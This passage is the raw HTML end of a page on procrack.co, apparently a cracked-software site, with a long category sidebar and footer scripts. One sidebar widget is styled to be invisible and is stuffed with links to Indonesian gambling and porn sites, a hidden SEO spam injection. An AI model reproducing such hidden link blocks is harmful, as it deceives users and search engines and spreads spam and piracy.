	<li class="cat-item cat-item-371"><a href="https://procrack.co/category/recorder/">Recorder</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://procrack.co/category/recovery/">Recovery</a>
</li>
	<li class="cat-item cat-item-18179"><a href="https://procrack.co/category/registry-tweak/">Registry Tweak</a>
</li>
	<li class="cat-item cat-item-19203"><a href="https://procrack.co/category/registry-tweak-relative/">Registry Tweak Relative</a>
</li>
	<li class="cat-item cat-item-19811"><a href="https://procrack.co/category/removal-tool/">Removal Tool</a>
</li>
	<li class="cat-item cat-item-18428"><a href="https://procrack.co/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-35585"><a href="https://procrack.co/category/reviews-game-reviews/">Reviews › Game reviews</a>
</li>
	<li class="cat-item cat-item-23553"><a href="https://procrack.co/category/reviews-windows/">reviews › windows ›</a>
</li>
	<li class="cat-item cat-item-36730"><a href="https://procrack.co/category/reviews-windows-xyplorer/">reviews › windows › XYplorer</a>
</li>
	<li class="cat-item cat-item-19514"><a href="https://procrack.co/category/reviews-relative/">reviews Relative</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://procrack.co/category/scanner/">Scanner</a>
</li>
	<li class="cat-item cat-item-16483"><a href="https://procrack.co/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-20373"><a href="https://procrack.co/category/science-cad/">Science / CAD</a>
</li>
	<li class="cat-item cat-item-22552"><a href="https://procrack.co/category/science-cads/">Science / CADs</a>
</li>
	<li class="cat-item cat-item-20603"><a href="https://procrack.co/category/sciences-cad/">Sciences / CAD</a>
</li>
	<li class="cat-item cat-item-18391"><a href="https://procrack.co/category/screaming/">Screaming</a>
</li>
	<li class="cat-item cat-item-38544"><a href="https://procrack.co/category/screen-recorder/">screen-recorder</a>
</li>
	<li class="cat-item cat-item-17266"><a href="https://procrack.co/category/sdk-ddk/">SDK/DDK</a>
</li>
	<li class="cat-item cat-item-23401"><a href="https://procrack.co/category/secure-browsing-vpn/">Secure Browsing / VPN</a>
</li>
	<li class="cat-item cat-item-18416"><a href="https://procrack.co/category/secure-cleaning/">Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20567"><a href="https://procrack.co/category/secure-cleanings/">Secure cleanings</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://procrack.co/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-27660"><a href="https://procrack.co/category/security-encrypting-2/">Security › Encrypting</a>
</li>
	<li class="cat-item cat-item-38060"><a href="https://procrack.co/category/security-secure-cleaning/">Security › Secure cleaning</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://procrack.co/category/security-encrypting/">Security Encrypting</a>
</li>
	<li class="cat-item cat-item-19905"><a href="https://procrack.co/category/security-related/">Security Related</a>
</li>
	<li class="cat-item cat-item-20824"><a href="https://procrack.co/category/security-related-tools/">Security Related Tools</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://procrack.co/category/security-relative/">Security Relative</a>
</li>
	<li class="cat-item cat-item-22164"><a href="https://procrack.co/category/security-app/">Security-App</a>
</li>
	<li class="cat-item cat-item-24809"><a href="https://procrack.co/category/server-database-utils/">Server › Database Utils</a>
</li>
	<li class="cat-item cat-item-33946"><a href="https://procrack.co/category/servers/">Servers</a>
</li>
	<li class="cat-item cat-item-24971"><a href="https://procrack.co/category/servers-databas-utils/">Servers › Databas Utils</a>
</li>
	<li class="cat-item cat-item-20812"><a href="https://procrack.co/category/servers-database-utils/">Servers › Database Utils</a>
</li>
	<li class="cat-item cat-item-28765"><a href="https://procrack.co/category/servers-ftp-servers/">Servers › FTP Servers</a>
</li>
	<li class="cat-item cat-item-38485"><a href="https://procrack.co/category/servers-proxy-servers/">Servers › Proxy Servers</a>
</li>
	<li class="cat-item cat-item-29382"><a href="https://procrack.co/category/setup-creators/">Setup creators</a>
</li>
	<li class="cat-item cat-item-15516"><a href="https://procrack.co/category/severs/">severs</a>
</li>
	<li class="cat-item cat-item-20602"><a href="https://procrack.co/category/sharaffodin-keygen/">Sharaffodin-KeyGen</a>
</li>
	<li class="cat-item cat-item-23385"><a href="https://procrack.co/category/shell-replacements/">Shell Replacements</a>
</li>
	<li class="cat-item cat-item-24287"><a href="https://procrack.co/category/signature-updates/">Signature/Updates</a>
</li>
	<li class="cat-item cat-item-17298"><a href="https://procrack.co/category/signatures/">Signatures</a>
</li>
	<li class="cat-item cat-item-17265"><a href="https://procrack.co/category/signatures-updates/">Signatures/Updates</a>
</li>
	<li class="cat-item cat-item-11990"><a href="https://procrack.co/category/software/">software</a>
</li>
	<li class="cat-item cat-item-19613"><a href="https://procrack.co/category/softwares-3d-analysis/">Softwares 3D Analysis</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://procrack.co/category/sound-editing/">Sound-Editing</a>
</li>
	<li class="cat-item cat-item-17139"><a href="https://procrack.co/category/suite/">suite</a>
</li>
	<li class="cat-item cat-item-17736"><a href="https://procrack.co/category/system/">System</a>
</li>
	<li class="cat-item cat-item-36278"><a href="https://procrack.co/category/system-benchmarks/">System › Benchmarks</a>
</li>
	<li class="cat-item cat-item-35906"><a href="https://procrack.co/category/system-os-enhancements/">System › OS-Enhancements</a>
</li>
	<li class="cat-item cat-item-23552"><a href="https://procrack.co/category/system-system-info/">System › System Info</a>
</li>
	<li class="cat-item cat-item-20295"><a href="https://procrack.co/category/system-enhancements/">System Enhancements</a>
</li>
	<li class="cat-item cat-item-21571"><a href="https://procrack.co/category/system-info/">System Info</a>
</li>
	<li class="cat-item cat-item-17737"><a href="https://procrack.co/category/system-information/">System Information</a>
</li>
	<li class="cat-item cat-item-18013"><a href="https://procrack.co/category/system-miscellaneou/">System Miscellaneou</a>
</li>
	<li class="cat-item cat-item-17710"><a href="https://procrack.co/category/system-miscellaneous/">System Miscellaneous</a>
</li>
	<li class="cat-item cat-item-20035"><a href="https://procrack.co/category/system-plugins/">System Plugins</a>
</li>
	<li class="cat-item cat-item-19819"><a href="https://procrack.co/category/system-plugins-s/">System Plugins s</a>
</li>
	<li class="cat-item cat-item-16054"><a href="https://procrack.co/category/system-tweak/">System Tweak</a>
</li>
	<li class="cat-item cat-item-19174"><a href="https://procrack.co/category/system-tweak-relative/">System Tweak Relative</a>
</li>
	<li class="cat-item cat-item-18814"><a href="https://procrack.co/category/system-tweak-tools/">System Tweak Tools</a>
</li>
	<li class="cat-item cat-item-20708"><a href="https://procrack.co/category/system-utilitiess/">System Utilitiess</a>
</li>
	<li class="cat-item cat-item-19204"><a href="https://procrack.co/category/system-utility/">System utility</a>
</li>
	<li class="cat-item cat-item-21918"><a href="https://procrack.co/category/systems-miscellaneou/">Systems Miscellaneou</a>
</li>
	<li class="cat-item cat-item-20934"><a href="https://procrack.co/category/systems-miscellaneous/">Systems Miscellaneous</a>
</li>
	<li class="cat-item cat-item-23554"><a href="https://procrack.co/category/technology-gadgets/">Technology &amp; Gadgets</a>
</li>
	<li class="cat-item cat-item-19356"><a href="https://procrack.co/category/telnet-ssh-clients/">Telnet/SSH Clients</a>
</li>
	<li class="cat-item cat-item-20968"><a href="https://procrack.co/category/text-editors/">Text Editors</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://procrack.co/category/text-editor/">Text-Editor</a>
</li>
	<li class="cat-item cat-item-11947"><a href="https://procrack.co/category/tool/">Tool</a>
</li>
	<li class="cat-item cat-item-17824"><a href="https://procrack.co/category/tools/">tools</a>
</li>
	<li class="cat-item cat-item-17222"><a href="https://procrack.co/category/turb/">Turb</a>
</li>
	<li class="cat-item cat-item-15830"><a href="https://procrack.co/category/tv-player/">Tv-Player</a>
</li>
	<li class="cat-item cat-item-16053"><a href="https://procrack.co/category/tweak/">Tweak</a>
</li>
	<li class="cat-item cat-item-38220"><a href="https://procrack.co/category/tweak-cpu-tweak/">Tweak › CPU Tweak</a>
</li>
	<li class="cat-item cat-item-29755"><a href="https://procrack.co/category/tweak-modem-tweak/">Tweak › Modem Tweak</a>
</li>
	<li class="cat-item cat-item-20449"><a href="https://procrack.co/category/tweak-system-tweak-2/">Tweak › System Tweak</a>
</li>
	<li class="cat-item cat-item-20709"><a href="https://procrack.co/category/tweak-uninstallers-2/">Tweak › Uninstallers</a>
</li>
	<li class="cat-item cat-item-19668"><a href="https://procrack.co/category/tweak-system-tweak/">Tweak System Tweak</a>
</li>
	<li class="cat-item cat-item-20294"><a href="https://procrack.co/category/tweak-uninstallers/">Tweak Uninstallers</a>
</li>
	<li class="cat-item cat-item-14512"><a href="https://procrack.co/category/typing-tutor/">typing tutor</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://procrack.co/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19360"><a href="https://procrack.co/category/uninstallers-programe/">Uninstallers Programe</a>
</li>
	<li class="cat-item cat-item-17480"><a href="https://procrack.co/category/usage/">usage</a>
</li>
	<li class="cat-item cat-item-17559"><a href="https://procrack.co/category/utilities/">Utilities</a>
</li>
	<li class="cat-item cat-item-17711"><a href="https://procrack.co/category/uvk/">uvk</a>
</li>
	<li class="cat-item cat-item-17080"><a href="https://procrack.co/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-26122"><a href="https://procrack.co/category/video-video-editors/">Video › Video Editors</a>
</li>
	<li class="cat-item cat-item-26121"><a href="https://procrack.co/category/video-video-players-2/">Video › Video-Players</a>
</li>
	<li class="cat-item cat-item-12677"><a href="https://procrack.co/category/video-editor/">Video Editor</a>
</li>
	<li class="cat-item cat-item-19513"><a href="https://procrack.co/category/video-editor-tools/">Video Editor Tools</a>
</li>
	<li class="cat-item cat-item-14028"><a href="https://procrack.co/category/video-editors/">Video Editors</a>
</li>
	<li class="cat-item cat-item-18828"><a href="https://procrack.co/category/video-editors-relative/">Video Editors Relative</a>
</li>
	<li class="cat-item cat-item-17416"><a href="https://procrack.co/category/video-players/">Video Players</a>
</li>
	<li class="cat-item cat-item-19261"><a href="https://procrack.co/category/video-players-tools/">Video Players Tools</a>
</li>
	<li class="cat-item cat-item-14141"><a href="https://procrack.co/category/video-recording/">Video Recording</a>
</li>
	<li class="cat-item cat-item-19108"><a href="https://procrack.co/category/video-recording-relative/">Video Recording Relative</a>
</li>
	<li class="cat-item cat-item-18703"><a href="https://procrack.co/category/video-relative/">Video Relative</a>
</li>
	<li class="cat-item cat-item-19260"><a href="https://procrack.co/category/video-tools/">VIDEO Tools</a>
</li>
	<li class="cat-item cat-item-21919"><a href="https://procrack.co/category/video-tweak/">Video Tweak</a>
</li>
	<li class="cat-item cat-item-19992"><a href="https://procrack.co/category/video-video-players/">Video Video Players</a>
</li>
	<li class="cat-item cat-item-22963"><a href="https://procrack.co/category/videos-downloder/">Videos Downloder</a>
</li>
	<li class="cat-item cat-item-22351"><a href="https://procrack.co/category/vocal-effects/">vocal-effects</a>
</li>
	<li class="cat-item cat-item-12956"><a href="https://procrack.co/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-20825"><a href="https://procrack.co/category/vpn-tools/">vpn Tools</a>
</li>
	<li class="cat-item cat-item-28606"><a href="https://procrack.co/category/web-design-flash/">WEB Design › Flash</a>
</li>
	<li class="cat-item cat-item-25486"><a href="https://procrack.co/category/web-design-related/">Web Design related</a>
</li>
	<li class="cat-item cat-item-28427"><a href="https://procrack.co/category/web-designs-related/">Web Designs related</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://procrack.co/category/web-design/">Web-Design</a>
</li>
	<li class="cat-item cat-item-17560"><a href="https://procrack.co/category/webapps/">Webapps</a>
</li>
	<li class="cat-item cat-item-17630"><a href="https://procrack.co/category/webcam/">WebCam</a>
</li>
	<li class="cat-item cat-item-12515"><a href="https://procrack.co/category/window/">Window</a>
</li>
	<li class="cat-item cat-item-27096"><a href="https://procrack.co/category/window-science-cad/">Window › Science / CAD</a>
</li>
	<li class="cat-item cat-item-19500"><a href="https://procrack.co/category/window-antivirus/">Window Antivirus</a>
</li>
	<li class="cat-item cat-item-14663"><a href="https://procrack.co/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-24605"><a href="https://procrack.co/category/windows-antivirus-2/">Windows › Antivirus</a>
</li>
	<li class="cat-item cat-item-37112"><a href="https://procrack.co/category/windows-business-support/">Windows › Business support</a>
</li>
	<li class="cat-item cat-item-30033"><a href="https://procrack.co/category/windows-file-managers/">Windows › File managers</a>
</li>
	<li class="cat-item cat-item-27756"><a href="https://procrack.co/category/windows-gaming-related/">Windows › Gaming Related</a>
</li>
	<li class="cat-item cat-item-30466"><a href="https://procrack.co/category/windows-internet/">Windows › Internet</a>
</li>
	<li class="cat-item cat-item-30163"><a href="https://procrack.co/category/windows-network-tools/">Windows › Network Tools</a>
</li>
	<li class="cat-item cat-item-24079"><a href="https://procrack.co/category/windows-office-tools/">Windows › Office tools</a>
</li>
	<li class="cat-item cat-item-31702"><a href="https://procrack.co/category/windows-others-e-book/">Windows › Others › E-Book</a>
</li>
	<li class="cat-item cat-item-35398"><a href="https://procrack.co/category/windows-scienc-cad/">Windows › Scienc / CAD</a>
</li>
	<li class="cat-item cat-item-23167"><a href="https://procrack.co/category/windows-science-cad/">Windows › Science / CAD</a>
</li>
	<li class="cat-item cat-item-24726"><a href="https://procrack.co/category/windows-security/">Windows › Security</a>
</li>
	<li class="cat-item cat-item-38010"><a href="https://procrack.co/category/windows-systems/">Windows › Systems</a>
</li>
	<li class="cat-item cat-item-25327"><a href="https://procrack.co/category/windows-windows-blog/">Windows › Windows Blog</a>
</li>
	<li class="cat-item cat-item-20450"><a href="https://procrack.co/category/windows-antivirus/">Windows Antivirus</a>
</li>
	<li class="cat-item cat-item-37505"><a href="https://procrack.co/category/windows-software/">Windows Software</a>
</li>
	<li class="cat-item cat-item-17657"><a href="https://procrack.co/category/winx-mediatrans/">winx-mediatrans</a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block clearfix"><div class="container" style="z-index: -1000; max-height: 3px;overflow: auto;background-color: transparent;">
<li><a href="https://uinmataram.ac.id/wp-admin/bonanza138/">Bonanza138</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">video porn</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs porno</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs sex</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">bokep indo</a></li>
<li><a href="https://alertmanager.sparkit-stg.azure.spark.co.nz/BONANZA138/">situs bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">video porn</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs porno</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs sex</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">bokep indo</a></li>
<li><a href="https://creators.jp.audioburst.com/bonanza138/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">video porn</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs porno</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs sex</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">bokep indo</a></li>
<li><a href="https://www.artstation.com/blogs/panen777company/R87o/bonanza138-situs-judi-slot-terbaik-di-indonesia">situs bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">video porn</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs porno</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs sex</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">bokep indo</a></li>
<li><a href="https://bonanza-138-slot-login-link-alternatif.projectcrowd.io/">situs bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">video porn</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs porno</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs sex</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">bokep indo</a></li>
<li><a href="https://gxt4tk.executivevine.com/07102023/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">video porn</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs porno</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs sex</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">bokep indo</a></li>
<li><a href="https://www.tvonenews.com/bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slot%E2%9E%A1%EF%B8%8F(~jiwatogel88id.org~),bonanza138%20slotqp">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">video porn</a></li>
<li><a href="hhttps://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/bonanza138.html">situs bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">video porn</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs porno</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs sex</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://bonanza138-slot.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">video porn</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs porno</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs sex</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">bokep indo</a></li>
<li><a href="https://link-alternatif-bonanza-138.walead.io/">situs bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">video porn</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs porno</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs sex</a></li>
<li><a href="https://pakar69.propertyprompt.io/">bokep indo</a></li>
<li><a href="https://pakar69.propertyprompt.io/">situs bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">video porn</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs porno</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs sex</a></li>
<li><a href="https://rtp-pakar69.walead.io/">bokep indo</a></li>
<li><a href="https://rtp-pakar69.walead.io/">situs bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">video porn</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs porno</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs sex</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">bokep indo</a></li>
<li><a href="https://link-alternatiif88.sgp1.cdn.digitaloceanspaces.com/pakar69.html">situs bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">video porn</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs porno</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs sex</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">bokep indo</a></li>
<li><a href="https://pakar-69.remoteplanet.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">video porn</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs porno</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs sex</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">bokep indo</a></li>
<li><a href="https://pakar-69-login.link2pay.io/">situs bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">video porn</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs porno</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs sex</a></li>
<li><a href="https://pakar-69.trazzer.io/">bokep indo</a></li>
<li><a href="https://pakar-69.trazzer.io/">situs bokep indo</a></li>
</div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><script>

</script></div></aside>
	</section><!-- #secondary -->



	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-text" class="site-info">
				
	<span class="credit-link">
		WordPress Theme: Maxwell by ThemeZee.	</span>

				</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/maxwell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="maxwell-navigation-js-extra">
/* <![CDATA[ */
var maxwellScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"https:\/\/procrack.co\/wp-content\/themes\/maxwell\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/navigation.min.js?ver=20220224" id="maxwell-navigation-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"195260346\",\"post\":\"10\",\"tz\":\"0\",\"srv\":\"procrack.co\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "195260346", "10" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202602.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
